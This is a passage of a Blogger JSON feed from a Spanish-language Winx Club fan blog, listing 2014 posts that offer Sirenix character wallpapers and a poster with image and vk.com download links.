style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/vk.com\/doc195164561_324046528?hash=ae4867c38de6e1adac\u0026amp;dl=486f5e366d28c38e40\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta; font-size: large;\"\u003E\u003Cb\u003EDescargar fondo de pantalla\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/9083136791853726338"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/9083136791853726338"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/08\/fondo-de-pantalla-stella-sirenix.html","title":"Fondo de pantalla Stella Sirenix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0D4ZEZYDEKTslHKpa-4w2284BxyUl4jwK2_hk2yBR9ABtN0HRbNlruvVEuPBHud05iEEuPGm_x0a8XZp80I4Q8pSLZKDYSZpaL_6XBUaXYM-q1ozLvTF-glf90zWtnKl-_Ed3JjhiYQ\/s72-c\/wp_stella_1920x1200+(1).jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8119736677709378565"},"published":{"$t":"2014-08-28T18:00:00.000+02:00"},"updated":{"$t":"2014-08-28T18:00:00.383+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"Fondo de pantalla Bloom Sirenix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirbcFfSxeWd6in_MzfuVsumXbW8Gj-VF8Q1Y8AwJMrraJLpXp2N3_2U5jVgPFCpOfQZr4sIyz-j5CrormRq7pmcGGLZ3nMXsJQjGpH-P_QaeBh1BpXzjvEzJEweYFmQH0O4BLlr8-wqg\/s1600\/wp_bloom_1920x1200+(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirbcFfSxeWd6in_MzfuVsumXbW8Gj-VF8Q1Y8AwJMrraJLpXp2N3_2U5jVgPFCpOfQZr4sIyz-j5CrormRq7pmcGGLZ3nMXsJQjGpH-P_QaeBh1BpXzjvEzJEweYFmQH0O4BLlr8-wqg\/s1600\/wp_bloom_1920x1200+(1).jpg\" height=\"400\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/vk.com\/doc195164561_323236989?hash=6a8da8255cf0e5f983\u0026amp;dl=b77ffe62d1f6841149\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: magenta; font-size: large;\"\u003EDescargar fondo de pantalla\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8119736677709378565"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8119736677709378565"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/08\/fondo-de-pantalla-bloom-sirenix_28.html","title":"Fondo de pantalla Bloom Sirenix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirbcFfSxeWd6in_MzfuVsumXbW8Gj-VF8Q1Y8AwJMrraJLpXp2N3_2U5jVgPFCpOfQZr4sIyz-j5CrormRq7pmcGGLZ3nMXsJQjGpH-P_QaeBh1BpXzjvEzJEweYFmQH0O4BLlr8-wqg\/s72-c\/wp_bloom_1920x1200+(1).jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7159565122882241893"},"published":{"$t":"2014-08-25T18:00:00.000+02:00"},"updated":{"$t":"2014-08-25T18:00:03.055+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"Fondo de pantalla Flora Sirenix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZmbIujrmIm4xiqJbasobuDxvfvXNN56TdSd7INCuBl7YfXgxhtcNmXtlT6hcWKduJjCYnKwNp4ohqKg_hGXJsJFSeO9LeKhPNV8QSt4rH5m9WyE8wUIhyLu6-7e3liVVL0P7pl6BL1Q\/s1600\/Flora+Sirenix+Couture+1+by+winxcluball.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZmbIujrmIm4xiqJbasobuDxvfvXNN56TdSd7INCuBl7YfXgxhtcNmXtlT6hcWKduJjCYnKwNp4ohqKg_hGXJsJFSeO9LeKhPNV8QSt4rH5m9WyE8wUIhyLu6-7e3liVVL0P7pl6BL1Q\/s1600\/Flora+Sirenix+Couture+1+by+winxcluball.png\" height=\"478\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/vk.com\/doc195164561_322640115?hash=f5a56d9569308281c2\u0026amp;dl=c9bbbd18b8745422d7\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta; font-size: large;\"\u003EDescargar fondo de pantalla\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7159565122882241893"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7159565122882241893"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/08\/fondo-de-pantalla-flora-sirenix.html","title":"Fondo de pantalla Flora Sirenix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZmbIujrmIm4xiqJbasobuDxvfvXNN56TdSd7INCuBl7YfXgxhtcNmXtlT6hcWKduJjCYnKwNp4ohqKg_hGXJsJFSeO9LeKhPNV8QSt4rH5m9WyE8wUIhyLu6-7e3liVVL0P7pl6BL1Q\/s72-c\/Flora+Sirenix+Couture+1+by+winxcluball.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3736783096817086809"},"published":{"$t":"2014-08-24T18:00:00.000+02:00"},"updated":{"$t":"2014-08-24T18:00:34.623+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"Fondo de pantalla Bloom Sirenix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Zz6fSwkcad7VZpwMBnU6dXAF3Gp1g7wUFWORJgwm0zfVEzPGdbbNxeditR4KsKCb9rHqHfG1PyAHE_f3Zb3OsOdTK3FRrZ9K-WdjTbkxBto6p6OzsJbwTFWqpf22HwgUEB0X4xk2OQ\/s1600\/Bloom+Sirenix+Couture+1+by+winxcluball.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Zz6fSwkcad7VZpwMBnU6dXAF3Gp1g7wUFWORJgwm0zfVEzPGdbbNxeditR4KsKCb9rHqHfG1PyAHE_f3Zb3OsOdTK3FRrZ9K-WdjTbkxBto6p6OzsJbwTFWqpf22HwgUEB0X4xk2OQ\/s1600\/Bloom+Sirenix+Couture+1+by+winxcluball.png\" height=\"478\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/vk.com\/doc195164561_322451491?hash=053e02e859f24b4774\u0026amp;dl=2d1720396b0366e923\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: magenta; font-size: large;\"\u003EDescargar fondo de pantalla\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3736783096817086809"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3736783096817086809"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/08\/fondo-de-pantalla-bloom-sirenix.html","title":"Fondo de pantalla Bloom Sirenix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Zz6fSwkcad7VZpwMBnU6dXAF3Gp1g7wUFWORJgwm0zfVEzPGdbbNxeditR4KsKCb9rHqHfG1PyAHE_f3Zb3OsOdTK3FRrZ9K-WdjTbkxBto6p6OzsJbwTFWqpf22HwgUEB0X4xk2OQ\/s72-c\/Bloom+Sirenix+Couture+1+by+winxcluball.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4587397252570821473"},"published":{"$t":"2014-08-21T18:00:00.000+02:00"},"updated":{"$t":"2014-08-21T18:00:02.266+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"Póster Winx Club Sirenix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5pmEgsJAemvmsvkMHpEsZBWFSaC5At45SB2D0BdqdcvjyDBhDMREXzafczmgmf3SUPk5tyvxYoC2mGpQDcN2EPeyYO9MP8zBJnEOJ0W3yvNz9x3RmkSb886DT3NrNw-FFnHGLH1FAfQ\/s1600\/10498429_652160734853549_9129794844353223080_o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5pmEgsJAemvmsvkMHpEsZBWFSaC5At45SB2D0BdqdcvjyDBhDMREXzafczmgmf3SUPk5tyvxYoC2mGpQDcN2EPeyYO9MP8zBJnEOJ0W3yvNz9x3RmkSb886DT3NrNw-FFnHGLH1FAfQ\/s1600\/10498429_652160734853549_9129794844353223080_o.jpg\" height=\"286\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5pmEgsJAemvmsvkMHpEsZBWFSaC5At45SB2D0BdqdcvjyDBhDMREXzafczmgmf3SUPk5tyvxYoC2mGpQDcN2EPeyYO9MP8zBJnEOJ0W3yvNz9x3RmkSb886DT3NrNw-FFnHGLH1FAfQ\/s1600\/10498429_652160734853549_9129794844353223080_o.jpg\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: magenta;\"\u003EDescargar póster\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4587397252570821473"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4587397252570821473"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/08\/poster-winx-club-sirenix.html","title":"Póster Winx Club Sirenix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5pmEgsJAemvmsvkMHpEsZBWFSaC5At45SB2D0BdqdcvjyDBhDMREXzafczmgmf3SUPk5tyvxYoC2mGpQDcN2EPeyYO9MP8zBJnEOJ0W3yvNz9x3RmkSb886DT3NrNw-FFnHGLH1FAfQ\/s72-c\/10498429_652160734853549_9129794844353223080_o.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5224938673900367691"},"published":{"$t":"2014-08-08T18:00:00.000+02:00"},"updated":{"$t":"2014-08-08T18:00:00.833+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"Fondo de pantalla Musa Sirenix Couture"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKn4tTNXhReuBPMuss1Pccxl5sdVJbkbs0vQvixkei4WJzYdqtQDr8gWv5chcrd83CHL7AopyZOg2Mc9aWvI10zkQEJlmV8RlashY5zlksh4mHvLhsdRxoaWMPKqyT8bZOoWINleEiPA\/s1600\/Musa_3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKn4tTNXhReuBPMuss1Pccxl5sdVJbkbs0vQvixkei4WJzYdqtQDr8gWv5chcrd83CHL7AopyZOg2Mc9aWvI10zkQEJlmV8RlashY5zlksh4mHvLhsdRxoaWMPKqyT8bZOoWINleEiPA\/s1600\/Musa_3.jpg\" height=\"360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5224938673900367691"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5224938673900367691"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/08\/fondo-de-pantalla-musa-sirenix-couture.html","title":"Fondo de pantalla Musa Sirenix Couture"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKn4tTNXhReuBPMuss1Pccxl5sdVJbkbs0vQvixkei4WJzYdqtQDr8gWv5chcrd83CHL7AopyZOg2Mc9aWvI10zkQEJlmV8RlashY5zlksh4mHvLhsdRxoaWMPKqyT8bZOoWINleEiPA\/s72-c\/Musa_3.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5594716397573478649"},"published":{"$t":"2014-08-02T18:00:00.000+02:00"},"updated":{"$t":"2014-08-02T18:00:00.633+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"Fondo de pantalla Bloom, Stella y Flora Sirenix 3D"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkxPnD0_udYs8sPzaHfz_Elr6OigdU8iT9U4apX8uQl1MBOAM9e1rQrXVbvfF27-EYq3UGpP8N4HFCcXAlpPliKtWSKlNt4hyjDcUqWAZrZcwGsc8nC92-Dch6PVksUSr7SZ7Noay-CA\/s1600\/$_57+(37).JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkxPnD0_udYs8sPzaHfz_Elr6OigdU8iT9U4apX8uQl1MBOAM9e1rQrXVbvfF27-EYq3UGpP8N4HFCcXAlpPliKtWSKlNt4hyjDcUqWAZrZcwGsc8nC92-Dch6PVksUSr7SZ7Noay-CA\/s1600\/$_57+(37).JPG\" height=\"448\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5594716397573478649"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5594716397573478649"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/08\/fondo-de-pantalla-bloom-stella-y-flora.html","title":"Fondo de pantalla Bloom, Stella y Flora Sirenix 3D"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkxPnD0_udYs8sPzaHfz_Elr6OigdU8iT9U4apX8uQl1MBOAM9e1rQrXVbvfF27-EYq3UGpP8N4HFCcXAlpPliKtWSKlNt4hyjDcUqWAZrZcwGsc8nC92-Dch6PVksUSr7SZ7Noay-CA\/s72-c\/$_57+(37).JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5333643748743426707"},"published":{"$t":"2014-07-31T18:00:00.000+02:00"},"updated":{"$t":"2014-07-31T18:00:02.951+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"Fondo de pantalla Bloom, Flora y Stella Sirenix Couture"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGjAGBawPZq4beg-3ulyaUF52Re9jHjkVi_IKSvlWhr3JGcpafmAZfnmIZ7i7rIuun5ltszAGUqXfx_xEM0vLwog8FNw6wYWxJyFjDN4OKu5Y6XR3ubHExrm4tb6f4MtMc8qzEzhA0Dw\/s1600\/Movie_3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGjAGBawPZq4beg-3ulyaUF52Re9jHjkVi_IKSvlWhr3JGcpafmAZfnmIZ7i7rIuun5ltszAGUqXfx_xEM0vLwog8FNw6wYWxJyFjDN4OKu5Y6XR3ubHExrm4tb6f4MtMc8qzEzhA0Dw\/s1600\/Movie_3.jpg\" height=\"360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5333643748743426707"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5333643748743426707"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/07\/fondo-de-pantalla-bloom-flora-y-stella_31.html","title":"Fondo de pantalla Bloom, Flora y Stella Sirenix Couture"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGjAGBawPZq4beg-3ulyaUF52Re9jHjkVi_IKSvlWhr3JGcpafmAZfnmIZ7i7rIuun5ltszAGUqXfx_xEM0vLwog8FNw6wYWxJyFjDN4OKu5Y6XR3ubHExrm4tb6f4MtMc8qzEzhA0Dw\/s72-c\/Movie_3.jpg","height":"72","width":"72"}}]}});